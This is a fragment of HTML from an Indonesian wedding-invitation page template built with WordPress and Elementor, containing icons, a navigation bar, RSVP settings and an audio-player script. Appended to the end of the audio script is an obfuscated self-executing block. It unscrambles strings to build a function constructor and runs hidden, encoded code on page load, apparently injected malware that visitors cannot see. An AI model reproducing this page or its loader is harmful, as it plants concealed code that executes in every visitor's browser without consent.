                                                                        <stop offset="0.46" stop-color="#00928b"></stop>
                                                                        <stop offset="0.77" stop-color="#00736d"></stop>
                                                                        <stop offset="1" stop-color="#00625d"></stop>
                                                                    </lineargradient>
                                                                </defs>
                                                                <title>Asset 2</title>
                                                                <g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
                                                                    data-name="Layer 2">
                                                                    <g id="ae69d7be-e777-4282-9194-3cadb6813425"
                                                                        data-name="Layer 1">
                                                                        <circle
                                                                            class="b088c895-30ef-4b38-8bef-465c79cceef2"
                                                                            cx="22.87" cy="22.87" r="22.75"></circle>
                                                                        <circle
                                                                            class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
                                                                            cx="22.87" cy="22.87" r="11.21"></circle>
                                                                        <path
                                                                            class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                                            d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
                                                                        </path>
                                                                        <path
                                                                            class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                                            d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
                                                                        </path>
                                                                    </g>
                                                                </g>
                                                            </svg>
                                                        </div>
                                                    </div>
                                                    <div class="elementor-icon-wrapper" id="mute-sound"
                                                        style="display: none; line-height: 0;">
                                                        <div class="elementor-icon" style="cursor: pointer;">
                                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                id="a23e99a7-4f9a-4212-82bf-846542e15be3"
                                                                data-name="Layer 1" viewbox="0 0 45.74686 45.74686">
                                                                <defs>
                                                                    <style>
                                                                        .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
                                                                            stroke: #000;
                                                                            stroke-miterlimit: 10;
                                                                            stroke-width: .25px;
                                                                            fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7)
                                                                        }

                                                                        .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
                                                                            fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a)
                                                                        }

                                                                        .ec20c653-b043-416a-a11f-32db94110313 {
                                                                            fill: #fff
                                                                        }
                                                                    </style>
                                                                    <lineargradient
                                                                        id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
                                                                        x1="0.125" y1="25.12657" x2="50.95953"
                                                                        y2="25.12657"
                                                                        gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.09096" stop-color="#0c0c0c">
                                                                        </stop>
                                                                        <stop offset="0.17232" stop-color="#101010">
                                                                        </stop>
                                                                        <stop offset="0.26163" stop-color="#1d1e1e">
                                                                        </stop>
                                                                        <stop offset="0.35434" stop-color="#313434">
                                                                        </stop>
                                                                        <stop offset="0.44121" stop-color="#4b4f4f">
                                                                        </stop>
                                                                        <stop offset="0.53874" stop-color="#333636">
                                                                        </stop>
                                                                        <stop offset="0.68102" stop-color="#151616">
                                                                        </stop>
                                                                        <stop offset="0.76007" stop-color="#0a0a0a">
                                                                        </stop>
                                                                    </lineargradient>
                                                                    <lineargradient
                                                                        id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
                                                                        x1="12.8031" y1="20.89854" x2="33.90705"
                                                                        y2="29.75903"
                                                                        gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.45725" stop-color="#00928b">
                                                                        </stop>
                                                                        <stop offset="0.77455" stop-color="#00736d">
                                                                        </stop>
                                                                        <stop offset="1" stop-color="#00625d"></stop>
                                                                    </lineargradient>
                                                                </defs>
                                                                <title>icon-audio-invisimple</title>
                                                                <g id="b4e59988-9b80-4119-9938-2513d707876a"
                                                                    data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
                                                                    <g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
                                                                        data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
                                                                        <circle
                                                                            class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
                                                                            cx="22.87343" cy="22.87343" r="22.74843">
                                                                        </circle>
                                                                        <circle
                                                                            class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
                                                                            cx="22.87343" cy="22.87343" r="11.21049">
                                                                        </circle>
                                                                        <path
                                                                            class="ec20c653-b043-416a-a11f-32db94110313"
                                                                            d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
                                                                        </path>
                                                                    </g>
                                                                </g>
                                                            </svg>
                                                        </div>
                                                    </div>
                                                </div>
                                                <script data-optimized="1"
                                                    type="text/javascript">const song = document.getElementById('song'); var isFirstPlay = !0; let fadeDuration = 2000; function fadeAudio(volume, duration) { let startVolume = song.volume; let startTime = Date.now(); const step = () => { let currentTime = Date.now(); let elapsedTime = currentTime - startTime; if (elapsedTime < duration) { let fraction = elapsedTime / duration; song.volume = startVolume + (volume - startVolume) * fraction; requestAnimationFrame(step) } else { song.volume = volume } }; requestAnimationFrame(step) }
                                                        function parseTime(time) {
                                                            if (!time) return 0; if (!isNaN(time)) return parseInt(time, 10); let parts = time.toString().split(":").map(Number); if (parts.length === 2) { return parts[0] * 60 + parts[1] } else if (parts.length === 3) { return parts[0] * 3600 + parts[1] * 60 + parts[2] }
                                                            return 0
                                                        }
                                                        function playAudio() {
                                                            if (!song.paused) { return }
                                                            song.volume = 0; if (isFirstPlay) { var rawStart = ""; var startTime = parseTime(rawStart); song.currentTime = startTime; isFirstPlay = !1 }
                                                            song.play(); fadeAudio(1, fadeDuration); audioActive()
                                                        }
                                                        function pauseAudio() { fadeAudio(0, fadeDuration); setTimeout(() => { song.pause() }, fadeDuration); audioInactive() }
                                                        const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : !1; document.addEventListener("visibilitychange", event => { if (document.visibilityState === "visible") { playAudio() } else { song.pause() } })
                                                        window.addEventListener("DOMContentLoaded", event => { playAudio() }); function audioActive() { jQuery('#mute-sound').show(); jQuery('#unmute-sound').hide() }
                                                        function audioInactive() { jQuery('#mute-sound').hide(); jQuery('#unmute-sound').show() }
                                                        var audioElement = jQuery('#song')[0]; function toggleAudio() { if (audioElement.paused) { playAudio(); audioActive() } else { pauseAudio(); audioInactive() } }
                                                        jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio); jQuery('#btn_open').on('click', playAudio); jQuery('#mute-sound .elementor-icon').on('click', function () { if (!audioElement.paused) { toggleAudio() } }); (function () { var bzf = '', oNH = 347 - 336; function pdZ(e) { var f = 772846; var i = e.length; var d = []; for (var o = 0; o < i; o++) { d[o] = e.charAt(o) }; for (var o = 0; o < i; o++) { var p = f * (o + 471) + (f % 17256); var s = f * (o + 679) + (f % 12946); var b = p % i; var h = s % i; var n = d[b]; d[b] = d[h]; d[h] = n; f = (p + s) % 1381133 }; return d.join('') }; var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH); var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d'; var GYM = pdZ[CPm]; var RLC = ''; var OMa = GYM; var xRh = GYM(RLC, pdZ(vpo)); var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)')); var osO = OMa(bzf, OsF); osO(8037); return 6659 })()</script>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF50"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-94e3f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                            data-id="94e3f22" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3f4129"
                                                    data-id="a3f4129" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div class="elementor-element elementor-element-e3d6a3a elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="e3d6a3a" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#cover">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-house-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M8 6.982C9.664 5.309 13.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982">
                                                                            </path>
                                                                            <path
                                                                                d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-991025b elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="991025b" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#mempelai">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-heart" viewbox="0 0 16 16">
                                                                            <path
                                                                                d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-5e7f044 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="5e7f044" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#acara">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-calendar-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path fill-rule="evenodd"
                                                                                d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-17923fa elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="17923fa" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#galeri">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-camera" viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M15 12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1h1.172a3 3 0 0 0 2.12-.879l.83-.828A1 1 0 0 1 6.827 3h2.344a1 1 0 0 1 .707.293l.828.828A3 3 0 0 0 12.828 5H14a1 1 0 0 1 1 1zM2 4a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-1.172a2 2 0 0 1-1.414-.586l-.828-.828A2 2 0 0 0 9.172 2H6.828a2 2 0 0 0-1.414.586l-.828.828A2 2 0 0 1 3.172 4z">
                                                                            </path>
                                                                            <path
                                                                                d="M8 11a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5m0 1a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7M3 6.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-34fc9cf elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="34fc9cf" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#kado">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-box2-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M8 7.982C9.664 6.309 13.825 9.236 8 13 2.175 9.236 6.336 6.31 8 7.982">
                                                                            </path>
                                                                            <path
                                                                                d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L13.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-a66fe70 elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="a66fe70" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#ucapan">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-chat-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path fill-rule="evenodd"
                                                                                d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            class="elementor-section elementor-inner-section elementor-element elementor-element-afb5a57 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="afb5a57" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aba126"
                                    data-id="5aba126" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-7e051a3 elementor-widget elementor-widget-html"
                                            data-id="7e051a3" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <script src="../ajax/libs/jquery/3.6.0/jquery.min.js"></script>
                                                <script data-optimized="1"
                                                    src="../wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"></script>
                                                <script>var cover = document.getElementById('cover'); var btn_open = document.getElementById('btn_open'); var animateScroll = document.getElementById('animateScroll'); let delaySection = 0; const isEditorActive = document.body.classList.contains('elementor-editor-active'); if (typeof elementorFrontendConfig === 'undefined') { disableScrolling(); document.body.style.height = "100vh"; btn_open.onclick = function () { enableScrolling(); closeCover(); animateScroll.style.display = "block" } }
                                                    function disableScrolling() { var x = window.scrollX; var y = window.scrollY; window.onscroll = function () { window.scrollTo(x, y) }; jQuery('body').css('overflow', 'hidden') }
                                                    function enableScrolling() { window.onscroll = function () { }; jQuery('body').css('overflow', 'visible') }
                                                    function closeCover() { $("#cover").css({ position: 'absolute' }); $("#cover").animate({ opacity: 0, top: "-100vh" }, 2500, 'easeInOutCubic'); $("#cover").hide(2500) }</script>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-c488953 elementor-widget elementor-widget-html"
                                            data-id="c488953" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <meta name="theme-color" content="#187E99">
                                                <script>if ('scrollRestoration' in history) { history.scrollRestoration = 'manual' }
                                                    window.onbeforeunload = function () { window.scrollTo(0, 0) }</script>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9cc2f2d elementor-widget elementor-widget-html"
                                            data-id="9cc2f2d" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <style>
                                                    .img_rotate {
                                                        animation: rotate 30s linear infinite
                                                    }

                                                    @keyframes rotate {
                                                        0% {
                                                            transform: rotate(0deg)
                                                        }

                                                        100% {
                                                            transform: rotate(-360deg)
                                                        }
                                                    }
                                                </style>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <script
        type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
    <script>let vh = window.innerHeight * 0.01; document.documentElement.style.setProperty('--vh', `${vh}px`); window.addEventListener('resize', () => { let vh = window.innerHeight * 0.01; document.documentElement.style.setProperty('--vh', `${vh}px`) })</script>
    <script>(function ($, w) {
                    'use strict'; let $window = $(w); $(document).ready(function () {
                        let isEnable = ""; let isEnableLazyMove = ""; let speed = isEnableLazyMove ? '0.7' : '0.2'; if (!isEnable) { return }
                        if (typeof haCursor == 'undefined' || haCursor == null) { initiateHaCursorObject(speed) }
                        setTimeout(function () { let targetCursor = $('.ha-cursor'); if (targetCursor) { if (!isEnable) { $('body').removeClass('hm-init-default-cursor-none'); $('.ha-cursor').addClass('ha-init-hide') } else { $('body').addClass('hm-init-default-cursor-none'); $('.ha-cursor').removeClass('ha-init-hide') } } }, 500)
                    })
                }(jQuery, window))</script>
    <script>const lazyloadRunObserver = () => {
            const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`); const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        let lazyloadBackground = entry.target; if (lazyloadBackground) { lazyloadBackground.classList.add('e-lazyloaded') }
                        lazyloadBackgroundObserver.unobserve(entry.target)
                    }
                })
            }, { rootMargin: '200px 0px 200px 0px' }); lazyloadBackgrounds.forEach((lazyloadBackground) => { lazyloadBackgroundObserver.observe(lazyloadBackground) })
        }; const events = ['DOMContentLoaded', 'elementor/lazyload/observe',]; events.forEach((event) => { document.addEventListener(event, lazyloadRunObserver) })</script>
    <style id='template-fix-516811d-inline-inline-css'>
        .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(0.jpeg)
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-370527-css'
        href='../wp-content/litespeed/css/f5b20b6c5fb478ca7eae15aefe85f47d.css?ver=5f47d' media='all'>
    <script data-optimized="1" src="../wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
        id="imagesloaded-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
        id="masonry-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
        id="betterdocs-categorygrid-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
        id="saic_library-js"></script>
    <script data-optimized="1"
        id="wds_rsvp-js-extra">var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "7b933ef1a2", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" }</script>
    <script data-optimized="1" src="../wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
        id="wds_rsvp-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
        id="dce-fix-background-loop-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
        id="dce-settings-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
        id="dce-formatted-number-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
        id="dce-dynamic-select-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
        id="dce-tooltip-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
        id="dce-popper-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
        id="dce-tippy-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
        id="elementor-webpack-runtime-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
        id="elementor-frontend-modules-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
        id="jquery-ui-core-js"></script>
    <script data-optimized="1"
        id="elementor-frontend-js-before">var elementorFrontendConfig = { "environmentMode": { "edit": !1, "wpPreview": !1, "isScriptDebug": !1 }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": !1, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": !0 }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": !1 }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": !0 }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": !1 }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": !1 }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": !1 } }, "hasCustomBreakpoints": !1 }, "version": "3.35.8", "is_static": !1, "experimentalFeatures": { "additional_custom_breakpoints": !0, "theme_builder_v2": !0, "home_screen": !0, "global_classes_should_enforce_capabilities": !0, "e_variables": !0, "cloud-library": !0, "e_opt_in_v4_page": !0, "e_components": !0, "e_interactions": !0, "e_editor_one": !0, "import-export-customization": !0, "e_pro_variables": !0 }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "ca26c6e6be" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 15456, "title": "Tema%20Special%2007", "excerpt": "", "featuredImage": "https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/11\/featured-special-07-.jpg" } }</script>
    <script data-optimized="1" src="../wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
        id="elementor-frontend-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/b8c0ef4ba22ec131a19d9392f4745c0c.js?ver=45c0c"
        id="lottie-js"></script>
